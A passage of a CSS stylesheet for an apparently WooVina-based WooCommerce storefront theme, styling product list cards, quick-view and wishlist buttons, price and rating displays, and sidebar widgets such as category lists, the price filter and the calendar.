  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  margin-top: 6px;
  font-size: 9px;
  font-weight: 300;
  text-transform: uppercase;
  color: #333;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scaleX(0);
  filter: opacity(0);
  display: inline-block;
  width: auto;
  height: 36px;
  padding: 0 10px 0 0;
  line-height: 36px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
  border-radius: 6px;
  box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
  background-color: #222;
  opacity: 1;
  visibility: hidden;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view i.icon-eye {
  display: block;
  float: left;
  width: 34px;
  height: 100%;
  text-align: center;
  line-height: 38px;
  margin: 0 6px 0 0;
  padding: 0 0 0 2px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  background-color: rgba(0, 0, 0, 0.08);
  color: #fff;
  border-radius: 6px 0 0 6px;
  font-weight: normal;
  transition: .2s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view:hover {
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading:before {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view {
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view:before {
  content: '';
  position: absolute;
  top: calc(0% + 7px);
  left: calc(0% + 6px);
  width: 22px;
  height: 22px;
  border-radius: 22px;
  margin: 0;
  padding: 0;
  opacity: .8;
  border: 3px solid rgba(0, 0, 0, 0.1);
  border-left-color: #fff;
  z-index: 99;
  animation: qv-spin 0.5s infinite linear;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view i.icon-eye:before {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image:hover a.wvn-quick-view {
  transform: translate(-50%, -50%) scaleX(1);
  opacity: 1;
  visibility: visible;
  filter: opacity(1);
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput {
  position: absolute;
  top: 20px;
  right: 20px;
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput {
  width: 30px !important;
  height: 30px !important;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput:not(:last-child) {
  margin-bottom: 6px;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel {
  outline: none !important;
  width: 30px !important;
  height: 30px !important;
  border-radius: 15px;
  box-shadow: 0px 0px 5px #888;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel:hover {
  outline: none !important;
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.3);
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput:hover ~ a.wvn-quick-view {
  visibility: hidden;
  opacity: 0;
  transition: .3s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image li.btn-wrap {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner {
  /*li inner - price & rating*/
  /*li sold info*/
  /*li remaining*/
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title {
  margin-top: 12px;
  margin-bottom: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title a {
  font-weight: 600;
  font-size: 20px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title:hover a {
  text-decoration: underline;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner {
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
  text-align: left;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price del span.amount {
  text-decoration: none;
  font-size: 85%;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating {
  position: relative;
  opacity: 1;
  visibility: visible;
  top: 8px;
  left: auto;
  right: 0;
  margin: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating:before {
  content: "SSSSS";
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating span:before {
  content: "SSSSS";
  background-color: #f68e13;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info {
  display: flex;
  padding-top: 8px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  color: #999;
  font-size: 13px;
  border-right: 1px solid #eee;
  padding-right: 5px;
  margin-right: 5px;
  white-space: nowrap;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by {
  color: #999;
  padding: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by a {
  font-size: 13px;
  text-decoration: underline;
  color: #999;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by:hover a {
  color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.remaining {
  color: #999;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.woo-desc {
  width: 85%;
  margin-bottom: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 22px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap {
  display: flex;
  justify-content: flex-start;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action {
  display: inline-flex;
  margin-right: 6px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-quickview {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  visibility: visible;
  opacity: 1;
  transition: none;
  order: 2;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:hover,
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button.inited-add-wishlist{
  color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist div.tooltip {
  position: absolute;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist div.tooltip:before {
  content: '';
  position: absolute;
  top: 17px;
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist:hover div.tooltip {
  opacity: 1;
  visibility: visible;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart {
  order: 1;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart a {
  background-color: #ff4747;
  color: #fff;
  height: 36px;
  line-height: 36px;
  padding: 0 14px;
  border-radius: 2px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-addtocart:hover a {
  opacity: .9;
}
.woocommerce ul.products.list li.product div.product-inner:hover ul.woo-entry-inner li.inner span.price {
  opacity: 1;
  visibility: visible;
}
.elementor-widget-wew-search .wew-search-wrap input {
  padding-right: 50px;
}
/*HOVER PRODUCT LIST*/
.woocommerce ul.products.list li.product:hover div.product-inner {
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
}
/******************************************************************   SHOPPAGE   *****************************************************************/
/******************************************************************   SIDEBAR   ******************************************************************/
div.content-area {
  border: none;
}
div#woovina-off-canvas-sidebar-wrap .sidebar-box {
  padding: 12px 0;
}
span.select2-container--open .select2-dropdown {
  margin-top: -29px;
}
/*SIDEBAR*/
aside.sidebar-container {
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
aside.sidebar-container,
aside.dokan-store-widget {
  padding: 0 !important;
  /*widget title*/
  /*dokan product list*/
}
aside.sidebar-container .widget-title,
aside.dokan-store-widget .widget-title {
  letter-spacing: 0;
}
aside.sidebar-container .widget-title span.text:before,
aside.dokan-store-widget .widget-title span.text:before {
  display: none;
}
aside.sidebar-container div.sidebar-box,
aside.dokan-store-widget div.sidebar-box {
  margin-bottom: 0;
  border-bottom: 1px solid #e8e8e8;
  /*widget compare*/
  /*widget search*/
  /*widget product category*/
  /*widget filter price*/
  /*widget filter attribute*/
  /* widget_rating_filter*/
  /*widget top rate product*/
  /*widget product tag*/
  /*widget calendar*/
  /*widget_recent_entries*/
  /*recent post with image*/
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list {
  margin: 0 20px 12px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li a.title,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li a.title {
  font-size: 13px;
  font-weight: 500;
  text-transform: capitalize;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove {
  left: auto;
  right: 0;
  border: 1px solid #ff0000;
  line-height: 12px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.clear-all,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.clear-all {
  font-size: 13px;
  margin-left: 20px;
  transition: none;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.clear-all:hover,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.clear-all:hover {
  text-decoration: underline;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.compare,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.compare {
  background-color: #fff;
  color: #ff4747;
  border: 1px solid #ff4747;
  border-radius: 2px;
  transition: 0.3s ease-in-out;
  padding: 0 12px;
  height: 26px;
  line-height: 26px;
  font-size: 11px;
  font-weight: 400;
  margin-right: 20px;
  margin-bottom: 20px;
}
aside.sidebar-container div.sidebar-box.yith-woocompare-widget a.compare:hover,
aside.dokan-store-widget div.sidebar-box.yith-woocompare-widget a.compare:hover {
  text-decoration: underline;
  border: 1px solid transparent;
}
aside.sidebar-container div.sidebar-box.widget_search form.searchform input.field,
aside.dokan-store-widget div.sidebar-box.widget_search form.searchform input.field {
  border-radius: 0;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item {
  border: none;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item a {
  max-width: 210px;
  line-height: 1.4;
  border: none;
  padding: 0;
  text-transform: inherit;
  font-size: 14px;
  color: #666;
  font-weight: 400;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this {
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:after,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:after {
  content: '';
  position: absolute;
  top: calc(50% - 1px);
  left: 50%;
  transform: translate(-50%, -50%) scale3d(0, 0, 0);
  width: 20px;
  height: 20px;
  border-radius: 10px;
  background-color: rgba(0, 0, 0, 0.1);
  transition: .1s;
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:hover:after,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item div.open-this:hover:after {
  transform: translate(-50%, -50%) scale3d(1, 1, 1);
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat a {
  color: #ff4747;
  font-weight: 600;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat:hover a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-item.current-cat:hover a {
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories li.cat-parent.opened > a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories li.cat-parent.opened > a {
  color: #ff4747;
  font-weight: 500 !important;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent.opened > span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent.opened > span.count {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this {
  left: auto;
  right: -5px;
  width: auto;
  height: auto;
  line-height: 1.8;
  z-index: auto;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent span.count {
  top: 50%;
  right: 43px;
  transform: translateY(-50%);
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  background-color: transparent !important;
  color: #ff4747;
  font-size: 11px;
  font-weight: 600;
  padding: 0;
  margin: 0;
  border-width: 1px;
  border-style: solid;
  border-color: transparent #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children {
  margin: 16px 0;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-item a,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-item a {
  font-weight: 300;
  padding: 5px 0;
  margin-left: 8px;
  border-bottom: 1px solid #e8e8e8;
  font-size: 13px;
}
aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-parent.opened > span.count,
aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories ul.children li.cat-parent.opened > span.count {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider {
  height: 8px;
  border: none;
  border-radius: 999px;
  box-shadow: inset 0 1px 4px -1px rgba(0, 0, 0, 0.35);
  background-color: #efefef;
  margin-bottom: 20px;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range {
  height: 8px;
  background-color: #ff4747;
  top: 0;
  bottom: 0;
  box-shadow: inset 0 4px 0 rgba(225, 225, 225, 0.1);
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle {
  width: 16px;
  height: 16px;
  background-color: #fff;
  border: 6px solid #666;
  border-radius: 8px;
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3),
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3) {
  margin-left: -13px;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button {
  height: 26px;
  line-height: 26px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
  transition: none;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button:hover,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button:hover {
  opacity: .9;
}
aside.sidebar-container div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label,
aside.dokan-store-widget div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label {
  font-size: 13px;
  color: #666;
  letter-spacing: 0;
  transform: translateY(5px);
  display: inline-block;
}
aside.sidebar-container div.sidebar-box.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item span.count,
aside.dokan-store-widget div.sidebar-box.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item span.count {
  right: 20px;
  border: 1px solid #ddd;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating {
  margin-bottom: 8px;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a {
  color: #999;
}
aside.sidebar-container div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating {
  display: inline-block;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget {
  display: flex;
  flex-direction: column;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li {
  border: none;
  border-bottom: 1px dotted #ddd;
  padding: 15px 0 10px 100px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child {
  min-height: 105px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child img,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child img,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:first-child img,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:first-child img {
  top: 10px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li div.star-rating,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li div.star-rating,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li div.star-rating,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li div.star-rating {
  margin: 8px 0;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li span.amount {
  font-size: 14px;
  font-weight: bold;
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li del span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li del span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li del span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li del span.amount {
  font-size: 13px;
  font-weight: 600;
  color: #666;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li ins span.amount,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li ins span.amount,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li ins span.amount,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li ins span.amount {
  font-size: 14px;
  font-weight: bold;
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a img,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a img,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a img,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a img {
  height: auto;
  border-radius: 4px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li:last-child,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li:last-child {
  margin-bottom: 10px;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title {
  font-size: 13px;
  line-height: 1.4;
  letter-spacing: 0;
  display: inline-block;
  max-width: 160px;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
aside.sidebar-container div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title:hover,
aside.sidebar-container div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title:hover,
aside.sidebar-container div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_recent_reviews ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_top_rated_products ul.product_list_widget li a span.product-title:hover,
aside.dokan-store-widget div.sidebar-box.widget_recently_viewed_products ul.product_list_widget li a span.product-title:hover {
  text-decoration: underline;
}
aside.sidebar-container div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link,
aside.dokan-store-widget div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link {
  display: inline-block;
  border-radius: 0;
  margin: 6px 8px;
  padding: 0;
  text-transform: inherit;
  background-color: transparent;
  color: #999;
  line-height: 1.4;
  border: none;
  transition: .1s;
  letter-spacing: 0;
  text-decoration: underline;
  font-size: 13px !important;
}
aside.sidebar-container div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover,
aside.dokan-store-widget div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover {
  color: #ff4747;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap {
  margin: 0 20px;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar caption,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar caption {
  border-bottom-width: 1px;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody {
  border-bottom: none;
}
aside.sidebar-container div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody tr td#today,
aside.dokan-store-widget div.sidebar-box.widget_calendar div.calendar_wrap table#wp-calendar tbody tr td#today {
  background-color: #eaeaea;
  color: #f00;
  border-radius: 999px;
}
aside.sidebar-container div.sidebar-box.widget_recent_entries ul,
aside.sidebar-container div.sidebar-box.widget_recent_comments ul,
aside.sidebar-container div.sidebar-box.widget_archive ul,
aside.sidebar-container div.sidebar-box.widget_categories ul,
